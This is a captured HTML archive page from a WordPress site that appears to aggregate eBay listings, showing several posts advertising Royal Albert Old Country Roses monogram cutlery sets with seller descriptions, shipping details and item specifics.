

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://royalalbertoldcountryroses.net/category/monogram/
body_size: 17768
content:
<!DOCTYPE html>

<html lang="en-CA">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>monogram | Royal Albert Old Country Roses</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://royalalbertoldcountryroses.net/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="Royal Albert Old Country Roses &raquo; Feed" href="https://royalalbertoldcountryroses.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Royal Albert Old Country Roses &raquo; Comments Feed" href="https://royalalbertoldcountryroses.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Royal Albert Old Country Roses &raquo; monogram Category Feed" href="https://royalalbertoldcountryroses.net/category/monogram/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///royalalbertoldcountryroses.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-bootstrap-styles-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/includes/follet-core/includes/bootstrap/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https:///royalalbertoldcountryroses.net/wp-includes/css/dashicons.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-style-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/fonts/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='follet-fonts-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/fonts.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-general-colors-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/general-colors.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-primary-color-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/primary-color.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-secondary-color-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/secondary-color.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-primary-sidebar-color-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/primary-sidebar-color.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-icons-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/icons.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///royalalbertoldcountryroses.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/includes/follet-core/includes/respond/min/respond.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://royalalbertoldcountryroses.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://royalalbertoldcountryroses.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
	<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
				<style type="text/css">
			#main-header {
			background-image: url('https://royalalbertoldcountryroses.net/wp-content/themes/default/images/blue-diamond-pattern.png');
		}
				#main-header {
			background-color: #428BCA;
		}
			</style>
	<script async type="text/javascript" src="/ruliqaty.js"></script>
<script type="text/javascript" src="/mokez.js"></script>
</head>

<body id="wrapper" class="wordpress y2025 m12 d09 h03 tuesday archive category category-monogram category-423" itemtype="https://schema.org/WebPage" itemscope="itemscope">

	<div id="page" class="hfeed site">

		

	
	
		
	
		<header id="main-header" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">

			<div class="site-branding container">

				
											<h1 class="site-title">
							<a href="https://royalalbertoldcountryroses.net/" rel="home">
								Royal Albert Old Country Roses							</a>
						</h1>
					
											<h2 class="site-description"></h2>
					
				
			</div>

		</header>

	
		<div id="content-wrapper" class="container">

			<div id="content" class="site-content row">

	<section id="primary" class="content-area col-sm-8" itemtype="https://schema.org/Blog" itemscope="" itemprop="mainContentOfPage">

		<main id="main" class="site-main-content" role="main">

					<ol id="breadcrumbs" class="breadcrumb"><li class="home"><a href="https://royalalbertoldcountryroses.net"></a></li><li><a href="https://royalalbertoldcountryroses.net/category/monogram/" title="monogram">monogram</a></li></ol>		
		
			<header class="page-header">

				<h1 class="page-title">

					monogram
				</h1>

				
			</header>

						
				<article id="post-4748" class="post-4748 post type-post status-publish format-standard has-post-thumbnail hentry category-monogram tag-albert tag-country tag-cutlery tag-monogram tag-rare tag-roses tag-royal author-admin" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">

				<div class="landscape entry-thumbnail landscape entry-thumbnail-4748"><img width="80" height="43" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_01_em.jpg" class="horizontal-image attachment-post-thumbnail wp-post-image" alt="Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_01_em" /></div>	
	<header class="entry-header">

		
		<h1 class="entry-title" itemprop="headline">
			<a href="https://royalalbertoldcountryroses.net/2020/12/monogram-royal-albert-old-country-roses-cutlery-set-rare-16/" rel="bookmark">Monogram Royal Albert Old Country Roses Cutlery Set RARE</a>
		</h1>

					<div class="entry-meta">
				<section itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author" class="author vcard"><a itemprop="url" class="url fn n" href="https://royalalbertoldcountryroses.net/author/admin/"><span class="icon icon-user"></span>&nbsp;admin</a></section><section class="time created" title="Friday, December 25, 2020 7:24 am"><span class="icon icon-date"></span>&nbsp;<time class="entry-date published" datetime="2020-12-25T07:24:56+00:00">December 25, 2020</time></section><section itemprop="discussionURL" class="comments-link"><a itemprop="url" href="https://royalalbertoldcountryroses.net/2020/12/monogram-royal-albert-old-country-roses-cutlery-set-rare-16/#comments"><span class="icon icon-comments"></span> 0 Comments</a></section>			</div>
		
	</header>

		
		<div class="entry-content" itemprop="articleBody">

				<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_01_rubx.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/><br/> <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_02_fead.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/> 
	<br/>	  


<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_03_unw.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>
<br/>
 
<br/> 		

 <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>  	<br/>
 MONOGRAM ROYAL ALBERT OLD COUNTRY ROSES 24 PIECE CUTLERY SET BOXED. I HAVE A MATCHING DESERT FORK SET IN SEPARATE LISTING. SUPER RARE AND HARD TO FIND NOW DISCONTINUED. THEY ARE EXCELLENT CONDITION. BOX IS GOOD CONDITION. RARE TO FIND IN GOOD CONDITION. The item &#8220;Monogram Royal Albert Old Country Roses Cutlery Set RARE&#8221; is in sale since Saturday, May 23, 2020. This item is in the category &#8220;Pottery, Porcelain &#038; Glass\Porcelain/China\Royal Albert\Tableware&#8221;. The seller is &#8220;cookie_monster56&#8243; and is located in Liverpool, Merseyside. This item can be shipped to all countries in Europe, United States, Canada.
<ul>
<li>Use: Tableware</li>
<li>Pattern: Old Country Roses</li>
<li>Sub-Type: roses</li>
<li>Manufacturer/ Type: monogram Royal Albert</li>
<li>Product Type: cutlery set</li>
<li>Boxed/ Unboxed: Boxed</li>
<li>Material: Porcelain/ China</li>
<li>Colour: multi</li>
<li>Date: 1980-Now</li>
<li>Object Type: cutlery</li>
 </ul>		 

 <br/>
 	

 <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/><br/>	
			
		</div>

			<footer class="entry-meta">

		
			<section class="cat-links" itemprop="articleSection">
				<span class="icon icon-category"></span>&nbsp;
				Posted in <a href="https://royalalbertoldcountryroses.net/category/monogram/" rel="category tag">monogram</a>			</section>

		
		
			<section class="tags-links" itemprop="keywords">
				<span class="icon icon-tag"></span>&nbsp;
				Tagged <a href="https://royalalbertoldcountryroses.net/tag/albert/" rel="tag">albert</a>, <a href="https://royalalbertoldcountryroses.net/tag/country/" rel="tag">country</a>, <a href="https://royalalbertoldcountryroses.net/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://royalalbertoldcountryroses.net/tag/monogram/" rel="tag">monogram</a>, <a href="https://royalalbertoldcountryroses.net/tag/rare/" rel="tag">rare</a>, <a href="https://royalalbertoldcountryroses.net/tag/roses/" rel="tag">roses</a>, <a href="https://royalalbertoldcountryroses.net/tag/royal/" rel="tag">royal</a>			</section>

		
		<section class="permalink" itemprop="articleURL">
			<span class="icon icon-permalink"></span>&nbsp;
			<a href="https://royalalbertoldcountryroses.net/2020/12/monogram-royal-albert-old-country-roses-cutlery-set-rare-16/" role="link" itemprop="url">
				Permalink			</a>
		</section>

		
	</footer>

	
</article>

			
				<article id="post-3726" class="post-3726 post type-post status-publish format-standard has-post-thumbnail hentry category-monogram tag-albert tag-country tag-cutlery tag-gift tag-great tag-monogram tag-roses tag-royal tag-unused author-admin" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">

				<div class="landscape entry-thumbnail landscape entry-thumbnail-3726"><img width="80" height="45" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_unused_great_gift_01_rlml.jpg" class="horizontal-image attachment-post-thumbnail wp-post-image" alt="Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_unused_great_gift_01_rlml" /></div>	
	<header class="entry-header">

		
		<h1 class="entry-title" itemprop="headline">
			<a href="https://royalalbertoldcountryroses.net/2020/03/monogram-royal-albert-old-country-roses-cutlery-set-unused-great-gift/" rel="bookmark">Monogram Royal Albert Old Country Roses Cutlery Set unused great gift</a>
		</h1>

					<div class="entry-meta">
				<section itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author" class="author vcard"><a itemprop="url" class="url fn n" href="https://royalalbertoldcountryroses.net/author/admin/"><span class="icon icon-user"></span>&nbsp;admin</a></section><section class="time created" title="Tuesday, March 24, 2020 9:30 pm"><span class="icon icon-date"></span>&nbsp;<time class="entry-date published" datetime="2020-03-24T21:30:49+00:00">March 24, 2020</time></section><section itemprop="discussionURL" class="comments-link"><a itemprop="url" href="https://royalalbertoldcountryroses.net/2020/03/monogram-royal-albert-old-country-roses-cutlery-set-unused-great-gift/#comments"><span class="icon icon-comments"></span> 0 Comments</a></section>			</div>
		
	</header>

		
		<div class="entry-content" itemprop="articleBody">

			<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_unused_great_gift_01_ktg.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift" alt="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift"/>		 <br/>  
<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_unused_great_gift_02_oes.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift" alt="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift"/>	 	 
<br/>
<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_unused_great_gift_03_eufy.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift" alt="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift"/>
	<br/>		
	<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_unused_great_gift_04_zmei.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift" alt="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift"/> 
	 <br/>  

<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_unused_great_gift_05_ydod.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift" alt="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift"/> 

  
	<br/>
 <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_unused_great_gift_06_fijv.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift" alt="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift"/>  <br/> <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_unused_great_gift_07_oiz.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift" alt="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift"/>	<br/> <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_unused_great_gift_08_atwb.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift" alt="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift"/>
 	<br/>	
  	<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_unused_great_gift_09_fnpf.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift" alt="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift"/>


	 <br/>
 <br/> <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift" alt="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift"/><br/>
	 	  FULL 6 PLACE SETTINGS. BECOMING MORE RARE AND HARD TO FIND NOW ITS DISCONTINUED. CAN ONLY GO UP IN PRICE IN TIME. WOULD MAKE AN EXCELLENT GIFT. BOUGHT AS A WEDDING GIFT MANY YEARS AGO. NO BEEN USED JUST BEEN STORED. BOX IS GOOD CONDITION APART FROM SOME STORAGE MARKS. MANY THANKS FOR LOOKING. The item &#8220;Monogram Royal Albert Old Country Roses Cutlery Set unused great gift&#8221; is in sale since Monday, June 24, 2019. This item is in the category &#8220;Collectables\Kitchenalia\Cutlery&#8221;. The seller is &#8220;the-handbag-king&#8221; and is located in BEVERLEY. This item can be shipped to all countries in Europe, Antigua and barbuda, Australia, United States, Bahrain, Canada, Japan, New Zealand, China, Israel, Hong Kong, Indonesia, Malaysia, Mexico, Singapore, South Korea, Taiwan, Thailand, Bangladesh, Belize, Bermuda, Bolivia, Barbados, Brunei darussalam, Cayman islands, Dominica, Egypt, Guadeloupe, Grenada, French guiana, Jordan, Cambodia, Saint kitts and nevis, Saint lucia, Sri lanka, Macao, Maldives, Montserrat, Martinique, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Turks and caicos islands, Aruba, Saudi arabia, South africa, United arab emirates, Chile, Bahamas, Colombia, Costa rica, Guatemala, Honduras, Jamaica, Kuwait, Panama, Philippines, Qatar, Trinidad and tobago, Uruguay.
<ul>

<li>Pattern: Old Country Roses</li>
<li>Boxed/ Unboxed: Boxed</li>
<li>Manufacturer/ Type: monogram Royal Albert</li>
<li>Featured Refinements: Royal Albert Old Country Roses</li>
<li>Material: stainless steel</li>
<li>Date: 1980-Now</li>
<li>Product Type: cutlery set</li>
<li>Sub-Type: roses</li>
<li>Use: Tableware</li>


 </ul>
<br/> <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift" alt="Monogram Royal Albert Old Country Roses Cutlery Set unused great gift"/> 	<br/>    
			
		</div>

			<footer class="entry-meta">

		
			<section class="cat-links" itemprop="articleSection">
				<span class="icon icon-category"></span>&nbsp;
				Posted in <a href="https://royalalbertoldcountryroses.net/category/monogram/" rel="category tag">monogram</a>			</section>

		
		
			<section class="tags-links" itemprop="keywords">
				<span class="icon icon-tag"></span>&nbsp;
				Tagged <a href="https://royalalbertoldcountryroses.net/tag/albert/" rel="tag">albert</a>, <a href="https://royalalbertoldcountryroses.net/tag/country/" rel="tag">country</a>, <a href="https://royalalbertoldcountryroses.net/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://royalalbertoldcountryroses.net/tag/gift/" rel="tag">gift</a>, <a href="https://royalalbertoldcountryroses.net/tag/great/" rel="tag">great</a>, <a href="https://royalalbertoldcountryroses.net/tag/monogram/" rel="tag">monogram</a>, <a href="https://royalalbertoldcountryroses.net/tag/roses/" rel="tag">roses</a>, <a href="https://royalalbertoldcountryroses.net/tag/royal/" rel="tag">royal</a>, <a href="https://royalalbertoldcountryroses.net/tag/unused/" rel="tag">unused</a>			</section>

		
		<section class="permalink" itemprop="articleURL">
			<span class="icon icon-permalink"></span>&nbsp;
			<a href="https://royalalbertoldcountryroses.net/2020/03/monogram-royal-albert-old-country-roses-cutlery-set-unused-great-gift/" role="link" itemprop="url">
				Permalink			</a>
		</section>

		
	</footer>

	
</article>

			
				<article id="post-3112" class="post-3112 post type-post status-publish format-standard has-post-thumbnail hentry category-monogram tag-albert tag-country tag-cutlery tag-monogram tag-rare tag-roses tag-royal author-admin" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">

				<div class="landscape entry-thumbnail landscape entry-thumbnail-3112"><img width="80" height="60" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_01_uow.jpg" class="horizontal-image attachment-post-thumbnail wp-post-image" alt="Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_01_uow" /></div>	
	<header class="entry-header">

		
		<h1 class="entry-title" itemprop="headline">
			<a href="https://royalalbertoldcountryroses.net/2019/10/monogram-royal-albert-old-country-roses-cutlery-set-rare-15/" rel="bookmark">Monogram Royal Albert Old Country Roses Cutlery Set RARE</a>
		</h1>

					<div class="entry-meta">
				<section itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author" class="author vcard"><a itemprop="url" class="url fn n" href="https://royalalbertoldcountryroses.net/author/admin/"><span class="icon icon-user"></span>&nbsp;admin</a></section><section class="time created" title="Monday, October 7, 2019 10:20 pm"><span class="icon icon-date"></span>&nbsp;<time class="entry-date published" datetime="2019-10-07T22:20:54+00:00">October 7, 2019</time></section><section itemprop="discussionURL" class="comments-link"><a itemprop="url" href="https://royalalbertoldcountryroses.net/2019/10/monogram-royal-albert-old-country-roses-cutlery-set-rare-15/#comments"><span class="icon icon-comments"></span> 0 Comments</a></section>			</div>
		
	</header>

		
		<div class="entry-content" itemprop="articleBody">

			 <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_01_wi.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>	
 
  <br/> 	
 <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_02_sk.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>

 	
 <br/>	
<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_03_mw.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>  
<br/> 
 
	<br/> 
		 <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/><br/>
MONOGRAM ROYAL ALBERT OLD COUNTRY ROSES 24 PIECE CUTLERY (NO BOX). NEW AND UNUSED IN WRAPPERS. I HAVE A MATCHING DESERT FORK SET IN SEPARATE LISTING. SUPER RARE AND HARD TO FIND NOW DISCONTINUED. The item &#8220;Monogram Royal Albert Old Country Roses Cutlery Set RARE&#8221; is in sale since Sunday, April 7, 2019. This item is in the category &#8220;Pottery, Porcelain &#038; Glass\Porcelain/China\Royal Albert\Tableware&#8221;. The seller is &#8220;cookie_monster56&#8243; and is located in Liverpool, Merseyside. This item can be shipped to Australia, all countries in Europe, United States, Canada.

  
<ul> 
<li>Product Type: cutlery set</li>
<li>Material: Porcelain/ China</li>
<li>Use: Tableware</li>
<li>Pattern: Old Country Roses</li>
<li>Sub-Type: roses</li>
<li>Boxed/ Unboxed: Unboxed</li>
<li>Manufacturer/ Type: monogram Royal Albert</li>
  
 </ul> 	

 
<br/>
 	
		 <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/><br/>

			
		</div>

			<footer class="entry-meta">

		
			<section class="cat-links" itemprop="articleSection">
				<span class="icon icon-category"></span>&nbsp;
				Posted in <a href="https://royalalbertoldcountryroses.net/category/monogram/" rel="category tag">monogram</a>			</section>

		
		
			<section class="tags-links" itemprop="keywords">
				<span class="icon icon-tag"></span>&nbsp;
				Tagged <a href="https://royalalbertoldcountryroses.net/tag/albert/" rel="tag">albert</a>, <a href="https://royalalbertoldcountryroses.net/tag/country/" rel="tag">country</a>, <a href="https://royalalbertoldcountryroses.net/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://royalalbertoldcountryroses.net/tag/monogram/" rel="tag">monogram</a>, <a href="https://royalalbertoldcountryroses.net/tag/rare/" rel="tag">rare</a>, <a href="https://royalalbertoldcountryroses.net/tag/roses/" rel="tag">roses</a>, <a href="https://royalalbertoldcountryroses.net/tag/royal/" rel="tag">royal</a>			</section>

		
		<section class="permalink" itemprop="articleURL">
			<span class="icon icon-permalink"></span>&nbsp;
			<a href="https://royalalbertoldcountryroses.net/2019/10/monogram-royal-albert-old-country-roses-cutlery-set-rare-15/" role="link" itemprop="url">
				Permalink			</a>
		</section>

		
	</footer>

	
</article>

			
				<article id="post-1824" class="post-1824 post type-post status-publish format-standard hentry category-monogram tag-albert tag-country tag-cutlery tag-monogram tag-rare tag-roses tag-royal author-admin" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">

		
	<header class="entry-header">

		
		<h1 class="entry-title" itemprop="headline">
			<a href="https://royalalbertoldcountryroses.net/2018/06/monogram-royal-albert-old-country-roses-cutlery-set-rare-14/" rel="bookmark">Monogram Royal Albert Old Country Roses Cutlery Set RARE</a>
		</h1>

					<div class="entry-meta">
				<section itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author" class="author vcard"><a itemprop="url" class="url fn n" href="https://royalalbertoldcountryroses.net/author/admin/"><span class="icon icon-user"></span>&nbsp;admin</a></section><section class="time created" title="Friday, June 15, 2018 8:45 am"><span class="icon icon-date"></span>&nbsp;<time class="entry-date published" datetime="2018-06-15T08:45:51+00:00">June 15, 2018</time></section><section itemprop="discussionURL" class="comments-link"><a itemprop="url" href="https://royalalbertoldcountryroses.net/2018/06/monogram-royal-albert-old-country-roses-cutlery-set-rare-14/#comments"><span class="icon icon-comments"></span> 0 Comments</a></section>			</div>
		
	</header>

		
		<div class="entry-content" itemprop="articleBody">

			 <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_01_uc.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>

   <br/> 
 
 <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_02_ri.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/> 
<br/>
 	
<img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/Monogram_Royal_Albert_Old_Country_Roses_Cutlery_Set_RARE_03_ome.jpg" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>	  	<br/>  
	

<br/>

  <img class="[base64]" src="https://royalalbertoldcountryroses.net/wp-content/img/lokob.gif" title="Monogram Royal Albert Old Country Roses Cutlery Set RARE" alt="Monogram Royal Albert Old Country Roses Cutlery Set RARE"/>
<br/>
